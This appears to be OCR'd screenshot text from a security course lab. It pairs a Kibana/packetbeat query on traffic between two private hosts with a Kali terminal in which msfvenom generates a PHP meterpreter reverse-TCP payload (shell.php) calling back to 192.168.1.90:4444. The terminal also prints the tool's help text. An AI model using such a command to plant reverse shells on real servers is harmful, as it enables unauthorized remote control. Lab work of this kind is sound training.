 Project 2 Dashboard - Kibana
[Metricbeat System] Overview EC
[Filebeat System] Syslog dashboa
Discover - Kibana
Not secure
192.168.1.100:5601/app/kibana#/discover?_g=(refreshInterval:(pause:!t,value:0),time:(from:now-6d,to:now))&_a=(columns:!(_source),index:'packetbeat-*',interval:auto,query:(language:kuery,query:'source.ip%20:%20192.168.1.90%20...
D
Discover
New Save Open Share Inspect
source.ip : 192.168.1.90 AND destination.ip: 192.168.1.105
+ Add filter
packetbeat-*
Search field names
Filter by type 0
Selected fields
_source
Available fields
@timestamp
t _id
t _index
# _score
t _type
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
# client.bytes
client.ip
# client.port
# destination.bytes
destination.ip
# destination.packets
Count
600000
500000
400000
300000
200000
100000
0
2022-05-02 00:00 2022-05-02 12:00
Time _source
May 7, 2022 @ 19:35:40.950
@timest
network
event.d
flow.id
9e0eab7
May 7, 2022 @ 19:35:40.000
@timest
agent.
network
source
19:34:4
May 7, 2022 @ 19:35:30.950
@timest
network
73be-44
destina
event.a
May 7, 2022 @ 19:35:30.001
@timest
destina
agent.
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
[Mozilla Firefox]
ashton@server1: /tmp
webdav - File Manager
12:46 PM
ashton@server1:/tmp
File Actions Edit View Help
-t, --timeout <second> The number of seconds to wait when rea
ding the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 -f >> shell.php
Error: Missing required argument for option
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats,
all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custo
m
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha
string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quan
tity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#
Status: Running
Type here to search
7:46 PM
5/7/2022